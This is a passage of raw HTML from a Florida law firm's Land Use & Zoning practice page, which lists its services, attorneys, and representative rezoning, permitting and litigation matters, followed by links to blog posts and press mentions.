                <ul class="indent">

                  <li><a href="http://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="http://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="http://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Meeting" style="visibility: visible; background: url(http://www.bergersingerman.com/uploads/berger-singerman-071-002-web_1562599540.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="http://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Meeting" style="visibility: visible; background: url(http://www.bergersingerman.com/uploads/berger-singerman-071-002-capabilities-crop_1562599521.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Land Use &amp; Zoning</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="http://www.bergersingerman.com/practices/land-use-zoning/print"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://www.bergersingerman.com/practices/land-use-zoning/pdf"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://www.bergersingerman.com/practices/land-use-zoning/pdf"><img class="fullpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
            <a aria-hidden="true" href="http://www.bergersingerman.com/practices/land-use-zoning/pdf?short"><img class="shortpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="short pdf"></a>
    
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
<div class="description">
<p>Our Land Use &amp; Zoning attorneys understand land use issues from both the governmental and the client perspectives. The group&#39;s proven ability to work effectively with local elected officials and staff provides clients with an unmatched level of service and efficient results. The team also assists clients in resolving disputes, with or without litigation, between the clients and government, or when third parties challenge government decisions that benefit our clients. Our Land Use and Zoning attorneys also regularly deals with South Florida&#39;s unique challenges, including the scarcity of developable land between the Atlantic Ocean and the Everglades and the increasing constraints upon development of municipal water and sewer capacities.&nbsp;The group innovates and leads clients through identifying and optimizing client opportunities for urban infill sites, including New Urbanism mixed-use developments.</p>

<p>The team has assisted clients with:</p>

<ul>
	<li>Comprehensive Plan Amendments</li>
	<li>Zoning Code Amendments &amp; Appeals</li>
	<li>Acquisition of Local, Regional, State and Federal Government Permits for Development</li>
	<li>Developments of Regional Impact (&quot;DRI&quot;)</li>
	<li>Development Agreements</li>
	<li>Site Plans</li>
	<li>Platting</li>
	<li>Variances, Special Use and other Discretionary Permits</li>
	<li>Historic Property Redevelopment</li>
	<li>Adult Entertainment Uses</li>
	<li>Water Management and Water Supply Permits</li>
	<li>Water and Wastewater Permitting</li>
	<li>Environmental Mitigation</li>
	<li>Mobile Home Park Closure</li>
	<li>Rock Mining Permitting</li>
	<li>Inclusionary Zoning Issues</li>
	<li>Impact Fee and Special Assessment Analysis</li>
	<li>Linkage Fees</li>
	<li>Land Banking</li>
</ul>



<button id="desktop_hider" class="readmore" aria-label="close expanded section"> Read Less </button>
<button id="desktop_shower" class="readmore" aria-label="click to expand section"> Read More </button>
</div>
</div><!--end hidden-xs end of desktop intro -->

          <section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   <div class="mobile_description">
      <p>Our Land Use &amp; Zoning attorneys understand land use issues from both the governmental and the client perspectives. The group&#39;s proven ability to work effectively with local elected officials and staff provides clients with an unmatched level of service and efficient results. The team also assists clients in resolving disputes, with or without litigation, between the clients and government, or when third parties challenge government decisions that benefit our clients. Our Land Use and Zoning attorneys also regularly deals with South Florida&#39;s unique challenges, including the scarcity of developable land between the Atlantic Ocean and the Everglades and the increasing constraints upon development of municipal water and sewer capacities.&nbsp;The group innovates and leads clients through identifying and optimizing client opportunities for urban infill sites, including New Urbanism mixed-use developments.</p>

<p>The team has assisted clients with:</p>

<ul>
	<li>Comprehensive Plan Amendments</li>
	<li>Zoning Code Amendments &amp; Appeals</li>
	<li>Acquisition of Local, Regional, State and Federal Government Permits for Development</li>
	<li>Developments of Regional Impact (&quot;DRI&quot;)</li>
	<li>Development Agreements</li>
	<li>Site Plans</li>
	<li>Platting</li>
	<li>Variances, Special Use and other Discretionary Permits</li>
	<li>Historic Property Redevelopment</li>
	<li>Adult Entertainment Uses</li>
	<li>Water Management and Water Supply Permits</li>
	<li>Water and Wastewater Permitting</li>
	<li>Environmental Mitigation</li>
	<li>Mobile Home Park Closure</li>
	<li>Rock Mining Permitting</li>
	<li>Inclusionary Zoning Issues</li>
	<li>Impact Fee and Special Assessment Analysis</li>
	<li>Linkage Fees</li>
	<li>Land Banking</li>
</ul>


    
           <button id="mobile_shower" class="readmore" aria-label="close expanded section"> Read More </button>
    <button id="mobile_hider" class="readmore" aria-label="click to expand section"> Read Less </button>
       </div>
</div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">
<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Attorneys</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
     				<p><a href="http://www.bergersingerman.com/team/barry-d-lapides">Barry D. Lapides</a></p>
     				<p><a href="http://www.bergersingerman.com/team/dawn-m-meyers">Dawn M. Meyers</a></p>
     				<p><a href="http://www.bergersingerman.com/team/floyd-r-self">Floyd R. Self</a></p>
     				<p><a href="http://www.bergersingerman.com/team/daniel-h-thompson">Daniel H. Thompson</a></p>
       </div>
</div><!-- end accordion-container-->
</div>
<!-- END MOBILE ONLY ACCORDIONS -->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Representative Matters</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
<p><strong>AB AT HIDDEN LAKE</strong><br />
Berger Singerman represented AB at Hidden Lakes in a land-use amendment application before the Miami-Dade County Commission.&nbsp;The application for zoning was approved from office and industrial to medium density residential.&nbsp;This allowed our client to begin a 130 unit residential development.</p>

<p><strong>ADOPTION OF ORDINANCE FOR CITY OF CORAL GABLES </strong><br />
Berger Singerman successfully represented the City of Coral Gables in the writing and adoption of an ordinance providing for standards and an accelerated approval process within the Zoning Code in furtherance of settlement of ongoing disputes and other ongoing governmental proceedings. This ordinance was utilized for the settlement of the ongoing litigation with Astor Trolley LLC and settlement of the ongoing Title VI complaint before the Federal Transit Authority.</p>

<p><strong>APPROVAL FOR DEVELOPMENT OF FIRST OF KIND SOCCER ACADEMY IN FLORIDA FOR SOCCER DEVELOPMENT GROUP LLC </strong><br />
Berger Singerman successfully represented Soccer Development Group in the unanimous approval of an agreement with the City of North Miami Beach establishing a public/private partnership for the development and operation of the Boca Juniors Soccer Academy at Mishcon Park, the first of its kind in Florida. &nbsp;</p>

<p><strong>APPROVAL OF REDUCED PARKING FOR METRO 1</strong><br />
Client purchased a 60-year old building with no onsite parking in a blighted urban core neighborhood in Ft. Lauderdale. Because the requirements for providing off-street parking have substantially increased in the past 30 years and because the building has been vacant for about 10 years, the building could not be occupied until parking for 28 vehicles was provided. Berger Singerman secured an architect to design the maximum number of spaces that could be provided on property. The design provided five spaces. Because the property is in a blighted area, the two on-street spaces were counted toward the parking requirement. That left 21 spaces to be identified. Berger Singerman secured a planning firm to provide a parking survey of the surrounding neighborhood to count the number of vacant on-street and public parking lot spaces actually available over a 12-hour period on a weekday and a weekend day. Berger Singerman secured a reduction of 21 parking spaces based on arguments for repurposing an existing building in a blighted neighborhood and documenting the availability of empty public parking spaces sufficient to meet the parking required by code.</p>

<p><strong>CITY OF PEMBROKE PINES V. CORRECTIONS CORPORATION OF AMERICA</strong><br />
Berger Singerman serves as counsel to CoreCivic, f/k/a Corrections Corporation of America (&ldquo;CCA&rdquo;), a company in the business of designing, building, managing, and operating correctional facilities on behalf of various federal and state agencies, including Immigration and Customs Enforcement (&ldquo;ICE&rdquo;) throughout the United States. In connection with this representation, Berger Singerman helped CCA locate a prime location for a jail site in Western Broward County and assisted with the acquisition of the undeveloped property. Berger Singerman then represented CCA in procuring water, sewer, and utility service for the undeveloped property which is located directly next to the City of Pembroke Pines (&ldquo;City&rdquo;) in the Town of Southwest Ranches.&nbsp; Services would be provided by the City because the City&rsquo;s pipes were directly adjacent to the property.&nbsp; In connection with procuring the services, Berger Singerman represented CCA in front of various local and state bodies including the South Florida Water Management District, the Florida Department of Environmental Protection, Broward County Environmental Protection Department, and other regional and local governmental and regulatory authorities. In 2011, Immigration &amp; Customs Enforcement (ICE) notified the Town of Southwest Ranches that it had selected the CCA site as the location for a new ICE detention center consistent with the Town&rsquo;s and CCA&rsquo;s joint proposal to ICE. &nbsp;When CCA was awaiting final approval to &ldquo;hook up&rdquo; to the City&rsquo;s services, the City abruptly shifted gears and voted to sue CCA and seek a declaratory judgment that the City did not have to provide water and sewer services.&nbsp;On behalf of CCA, Berger Singerman defended the City&rsquo;s lawsuit and counterclaimed against the City for various claims including for tortious interference with its relationship with ICE. The trial court ruled against CCA after a weeklong trial so CCA appealed.&nbsp;Berger Singerman developed the argument that the City held itself out as a public utility with respect to the property.&nbsp;While the City conceded that it had capacity to provide both water and sewer service to the property, the City essentially argued that it did not have to provide such service if it does not want to.&nbsp;This argument was inconsistent with Broward County and State of Florida environmental regulations, the Florida Supreme Court&rsquo;s decision in <i>Allen&rsquo;s Creek Properties, Inc. v. City of Clearwater</i>, 679 So. 2d 1172, 1176 (Fla. 1996), and Florida law on estoppel.&nbsp;The Fourth District Court of Appeal agreed with CCA, and on April 12, 2017, issued a ten page appellate opinion in CCA&rsquo;s favor. The City subsequently sought rehearing, rehearing en banc and certification.&nbsp;</p>

<p><strong>CONDITIONAL USE PERMIT FOR SOUTH FLORIDA SCHOOL OF EXCELLENCE</strong><br />
Berger Singerman obtained unanimous approval of a Conditional Use Permit, before the Miami Lakes Town Council, for the opening of South Florida School of Excellence, a first of its kind private school, grade Pre-K4 through 12, to serve the Miami Lakes community, with special attention.</p>

<p><strong>FLORIDA EAST COAST INDUSTRIES </strong><br />
Berger Singerman represented Florida East Coast Industries, owner of industrial and office properties in South Florida, before the City Council of Hialeah and secured approval of a historic agreement for the development of 504 acres. The agreement includes a matrix of improvements and dedications including a 30-acre parcel to the City of Hialeah for a passive park and a fire station. This development agreement paves the way for over 7M sq. ft. of commercial and industrial development on a former landfill which is ready for development.</p>

<p><strong>HARBOURSIDE PLACE LLC V. TOWN OF JUPITER, ET AL.</strong><br />
Berger Singerman represents the owner and operator of Harbourside Place in litigation against the Town of Jupiter, Florida and the Jupiter Community Redevelopment Agency in the U.S. District Court for the Southern District of Florida. The dispute relates to the Town&rsquo;s regulation of musical performances at Harbourside Place which was envisioned by the Town to be its entertainment center. Since completion of Harbourside Place, a small group of homeowners that live across the Intracoastal Waterway from Harbourside Place have complained about the musical performances at the outdoor amphitheater located on the water. In response, the Town began requiring Harbourside Place to apply for and obtain special event permits for each of these musical performances. Through this permitting process, the Town began to limit the musical performances in a manner not contemplated by the owner, when Harbourside Place was approved by the Town. Harbourside Place sued the Town under 42 U.S.C. &sect;1983 and alleged that the Town&rsquo;s permitting process for outdoor musical performances and the conditions imposed on musical performances violate the First Amendment. Harbourside Place also sued the Jupiter CRA, which is comprised of the members of the Town Council, for outstanding tax increment payments, which the Jupiter CRA has withheld under the guise that Harbourside Place is in violation of the standard &ldquo;compliance with all applicable laws&rdquo; covenant of its Economic Development Agreement as a result of alleged violations of the Town&rsquo;s Noise Ordinance. The Court held an evidentiary hearing on Harbourside Place&rsquo;s Motion for Temporary Injunction, but has not yet ruled.</p>

<p><strong>LARGE NEW URBANISM DEVELOPMENT IN DOWNTOWN MIAMI</strong><br />
Berger Singerman served as land use counsel to Falcone Group, LLC which is developing Miami Worldcenter on a blighted eight block area of downtown Miami. The development plan is based on the principles of the new urbanism, a mixed use, walkable development that is being promulgated by the City of Miami in its new land development code called &ldquo;Miami 21.&rdquo; The complexity and size of this downtown redevelopment project is unparalleled in Florida. The client studied the great urban places in the world as models for the project. To lay the foundation for a project of this magnitude, Berger Singerman worked closely with the City of Miami and its consultant, the renowned Duany/Plater-Zyberk urban planning firm. Berger Singerman, working with the client&rsquo;s urban design firm, tested the Miami Worldcenter code against the land development codes from existing great urban places and recommended numerous code improvements that were incorporated by the city in Miami 21. The Miami Worldcenter code was adopted into the award-winning Miami 21 code, as Appendix D and can be viewed at&nbsp;<a href="http://www.miami21.org/final_code_April2012.asp" target="_blank">http://www.miami21.org/final_code_April2012.asp</a></p>

<p><strong>MIAMI GARDENS PARK LLC</strong><br />
Berger Singerman represented Miami Gardens Park LLC before the Miami-Dade Community Zoning Appeals Board and successfully obtained the rezoning of an 8.2 acre vacant property from Industrial to Residential to allow for the construction of 178 garden style apartments. Although the vote was unanimous, an appeal was filed with the County.&nbsp;Following weeks of discussions with the appellants, a private settlement agreement was finalized and executed allowing for the appeal to be withdrawn<strong>.</strong></p>

<p><strong>MOUNT SINAI MEDICAL CENTER HIALEAH</strong><br />
Berger Singerman successfully represented Mount Sinai Medical Center before the Hialeah City Council, which granted approval of a Rezoning and Conditional Use Permit to permit a three-story, state of the art, free-standing emergency department/medical office facility.&nbsp;</p>

<p><strong>OAK TREE LANDING, LTD.</strong><br />
Berger Singerman represented Oak Tree Landing in connection with securing State of Florida and Gilchrist County Florida approvals of amendments to Gilchrist County&rsquo;s comprehensive plan to allow development of an authentic rural destination/second home village in a forest and farmland setting. The plan amendments were vigorously reviewed by surrounding counties and cities and NGO interest groups. The plan amendments set aside more than 70% of the property in recreation, agricultural and open space uses, while increasing the residential density on the 850-acre property from 1 unit per 5 acres to 1unit per acre.&nbsp;The Oak Tree Landing design is patterned after historic rural Florida towns and villages, and includes 100,000 square feet of commercial use and 100,000 square feet of lodging use to the property.</p>

<p><strong>PALMCORP DEVELOPMENT GROUP&nbsp;</strong><br />
Berger Singerman successfully represented Palmcorp Development Group, a residential developer in Miami Dade County, in the rezoning of approximately 50 acres for the development single family estate homes. Berger Singerman also negotiated a settlement agreement with opposing neighbors who appealed the rezoning approvals. The settlement cleared the way for Palmcorp to build 117 single family homes.</p>

<p><strong>PUBLIC PRIVATE PARTNERSHIP</strong><br />
Berger Singerman represented Downtown 56 LLC in obtaining City of Miami approval of a 53-story mixed use building with 440 residential units in downtown Miami. The project is a public/private partnership with the Miami Parking Authority.</p>

<p><strong>REPRESENTED LEISURE RESORTS LLC IN SECURING APPROVAL OF CHANGES TO THE SITE PLAN FOR EXISTING 196-SLIP MEGA-YACHT PALM HARBOR MARINA IN DOWNTOWN WEST PALM BEACH</strong> &nbsp;<br />
In order to accommodate the relocation of the Flagler Memorial Bridge connecting West Palm Beach to Palm Beach, slips for six mega-yachts had to be relocated from the north side to the south side of Palm Harbor Marina. This change required amending the city zoning code to add marinas as a permitted use on the adjacent uplands, amending the zoning code to reduce the amount of parking required for marinas, and obtaining city site plan approval of the reconfigured marina. Despite numerous objections from a neighboring condominium and several hearings and appeals, the changes to the marina were made in time to accommodate visiting yachts during the economically critical winter season.</p>

<p><strong>REVISION OF LAND DEVELOPMENT CODE IN MIAMI-DADE COUNTY </strong><br />
Berger Singerman successfully represented a food supply business with a large cold storage facility in a traditionally industrial district in unincorporated Miami-Dade County. In an effort to encourage redevelopment of the area in a more intense, urban development pattern, the County rezoned the district to mixed use residential/commercial uses. This change made the client&rsquo;s cold storage use and building non-conforming, which caused client&rsquo;s lenders to refuse to consider the valuable assets as collateral for working capital loans for client&rsquo;s national operations. Berger Singerman worked with the County planners and County Attorney to prepare revisions to the zoning code that allows the use and structure to continue, even if an event such as a fire or hurricane causes a total loss of the facility. The code change was unanimously approved by the County Commission in two public hearings.</p>

<p><strong>REVISION OF LAND DEVELOPMENT CODE IN WEST PALM BEACH </strong><br />
Berger Singerman defended zoning approval of a 108-room waterfront hotel in downtown West Palm Beach for client Palm Harbor Hotel LLC.&nbsp; An appellate court overturned this approval by the City of West Palm Beach City Commission ruling that the Mayor did not allow representatives of the adjacent Waterview Towers residential condominium sufficient time to present their objections to the hotel. The hotel was approved under the Planned Development provisions of the City Code. As a Planned Development, the City Commission exercised its authority to approve substantial reductions in building setback and parking requirements, reductions that the Waterview Condominium opposed. Instead of resubmitting under the Planned Development provisions, Berger Singerman worked with City staff to prepare specific changes to the City&rsquo;s land development regulations to permit more urban building setbacks and parking standards, consistent with the requirements of the zoning districts adjacent to the proposed hotel. The revised code was unanimously approved by the City Planning Board.</p>

<p><strong>REVISIONS TO ZONING CODE IN TOWN OF DAVIE</strong><br />
Berger Singerman was retained by U-Pull-It of Broward, Inc. to prepare amendments to the Davie land development regulations to allow an existing non-conforming automobile and scrap metal recycling business to become a conforming use. The client wanted to construct new buildings on property to improve recycling operations, but could not obtain building permits because the use was non-conforming. The Town was concerned that allowing the existing use to continue would jeopardize town plans to encourage redevelopment in the industrial park district to provide mixed uses, including workforce housing adjacent to a planned transit rail line. Berger Singerman worked with Town of Davie staff to prepare amendments to the Town code that allowed the recycling business to become a conforming use while requiring buildings, walls and landscaping be placed to insure that the facility would not adversely impact Town plans for long term redevelopment of the district. The amendments were approved in a series of public meetings before the Davie Local Planning Agency and ultimately won Town Council Approval.</p>

<p><strong>REZONING OF APPROXIMATELY 20 ACRES IN SOUTH MIAMI-DADE COUNTY FROM AGRICULTURAL TO MODIFIED ESTATE DENSITY</strong><br />
Berger Singerman represented DR Horton and secured unanimous approval&nbsp;from the Miami-Dade Community Zoning Appeals Board for Area 14, for the rezoning of approximately 20 acres in South Miami-Dade County from Agricultural to Modified Estate Density, for the development of 46 single family homes by our client.&nbsp;</p>

<p><strong>SPORTS LEADERSHIP AND MANAGEMENT ACADEMY</strong><br />
Berger Singerman successfully represented Sports Leadership and Management Academy (&ldquo;SLAM&rdquo;) by obtaining a 6-1 vote from the North Miami Beach City Council approving an unsolicited proposal for the opening and operation of a charter school at Allen Park in North Miami Beach.</p>

<p><strong>UPTOWN FT. LAUDERDALE&nbsp;REDEVELOPMENT</strong><br />
The City of Ft. Lauderdale and the business leaders of an area of the city where software, education and bio medical employment centers are established are transforming the area into a mixed-use urban core to attract a millennial workforce. A Berger Singerman attorney co-chaired an Urban Land Institute Technical Advisory Panel (&ldquo;TAP&rdquo;) to work with the city and business leaders to prepare a physical vision plan for this transformation from highway oriented suburban office parks into a dense, walkable urban core of residential, retail and civic space to complement the high-tech jobs base. The city commission approved the vision plan prepared by the TAP.&nbsp;&nbsp;</p>

<p><strong>ZONING APPROVAL IN CITY OF MIAMI NEIGHBORHOOD OF ALLAPATTAH. BERGER SINGERMAN OBTAINS CONTENTIOUS ZONING APPROVAL FOR A SEDANO&rsquo;S SUPERMARKET</strong><br />
The approval of a Sedano&rsquo;s Supermarket in Miami&rsquo;s Allapattah community was the culmination of several months of work. The Sedano&rsquo;s application for zoning approval initially carried a staff recommendation of denial based on staff&rsquo;s opinion that the proposed store was infringing on the established residential perimeters of the area. There was significant opposition from immediately impacted residential neighbors who felt that the traffic and the overall impact of a supermarket operation would negatively impact the value of their homes and their quality of life. The Zoning Appeals voted against the application. Later, the City Commission voted in favor of the application and asked the client to meet with neighbors to address their concerns before coming back on second reading. After meeting several times with the neighbors and after an impasse on the issues they raised, the City Commission deferred the matter and once again asked client to meet with the neighbors. A revision to the proposed plan was made and offered to the neighbors as a final gesture and attempt to find resolution. Said revision provided for the closure of one of the access drives to and from the store. The neighbors did not accept the proposed change and the matter once again came before the Commission. The Commissioner of the District, explained to the neighbors that the supermarket chain had satisfied their concerns and made a motion to approve the application, which was approved unanimously.</p>

</div>
</div><!-- end accordion-container-->

                <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Doing Business in Florida Blog</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
        <div class="accordion-content">
        <div class="post-links">
                  <p><a href="http://www.bergersingerman.com/news-insights/client-alert-senate-bill-328-enhancements-to-floridas-live-local-act">Client Alert - Senate Bill 328: Enhancements to Florida’s Live Local Act</a></p>
                       <p class="date">May 17, 2024</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/collaboration-is-key-to-successful-opportunity-zone-development-in-florida">Collaboration is Key to Successful Opportunity Zone Development in Florida</a></p>
                       <p class="date">March 18, 2019</p>
                           </div><!--end post-links -->
        </div>
        </div><!-- end accordion-container-->
                    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">In the News</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
        <div class="accordion-content">
        <div class="post-links">
                  <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-over-200-apartments-planned-near-miami-airport">South Florida Business Journal Quotes Javi Vazquez in, "Over 200 apartments planned near Miami airport"</a></p>
                       <p class="date">January 24, 2025</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/the-south-florida-business-journal-quotes-barry-lapides-in-developers-struggle-to-refinance-loans">The South Florida Business Journal Quotes Barry Lapides in,"Developers Struggle to Refinance Loans"</a></p>
                       <p class="date">December 15, 2023</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-livin-la-vida-local">South Florida Business Journal Quotes Javi Vazquez in, "Livin' La Vida Local"</a></p>
                       <p class="date">June 8, 2023</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-zinn-automotive-plans-new-dealership-in-miami-dade-county">South Florida Business Journal Quotes Javi Vazquez in, "Zinn Automotive plans new dealership in Miami-Dade County"</a></p>
                       <p class="date">May 25, 2023</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-hialeah-to-consider-4-big-development-projects-this-week">South Florida Business Journal Quotes Javi Vazquez in, "Hialeah to consider 4 big development projects this week"</a></p>
                       <p class="date">April 12, 2023</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-legacy-residential-plans-2nd-apartment-complex-near-miami-airport">South Florida Business Journal Quotes Javi Vazquez in, "Legacy Residential plans 2nd apartment complex near Miami airport"</a></p>
                       <p class="date">February 6, 2023</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/south-florida-business-journal-quotes-javi-vazquez-in-property-in-goulds-neighborhood-could-be-replaced-with-garden-style-apartments">South Florida Business Journal Quotes Javi Vazquez in, "Property in Goulds neighborhood could be replaced with garden-style apartments"</a></p>
                       <p class="date">January 24, 2023</p>
                             <p><a href="http://www.bergersingerman.com/news-insights/law360-quotes-sid-bigham-in-what-s-behind-gainesville-inclusionary-zoning-fight-tensions">Law360 Quotes Sid Bigham in, "What's Behind Gainesville Inclusionary Zoning Fight Tensions"</a></p>
